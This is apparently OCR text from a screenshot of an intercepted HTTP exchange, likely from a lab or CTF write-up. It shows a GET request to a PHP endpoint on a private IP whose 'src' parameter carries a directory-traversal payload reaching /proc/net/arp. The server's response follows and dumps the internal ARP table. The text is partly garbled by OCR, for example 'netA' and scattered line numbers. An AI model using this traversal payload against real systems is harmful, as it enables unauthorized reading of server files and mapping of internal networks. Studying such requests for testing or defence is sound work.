 1 GET /api/word.php?src=
/../../../../../../../../../proc/netA/arp
HTTP/1.1
2 Host: 192.168.233.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.233.130/tools.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
9 Content-Length: 0
10 Connection: close
11 Content-Type: application/octet-stream
12
13 IP address HW type Flags HW
address Mask Device
14 172.73.23.1 0x1 0x2
02:42:54:cf:80:41 * eth0
15 172.73.23.99 0x1 0x0
00:00:00:00:00:00 * eth0
16 172.73.23.28 0x1 0x0
00:00:00:00:00:00 * eth0
17 172.73.23.100 0x1 0x2
02:42:ac:49:17:64 * eth0
18 172.73.23.22 0x1 0x0
00:00:00:00:00:00 * eth0
19 172.73.23.66 0x1 0x0
00:00:00:00:00:00 * eth0
20 172.73.23.77 0x1 0x0
00:00:00:00:00:00 * eth0
21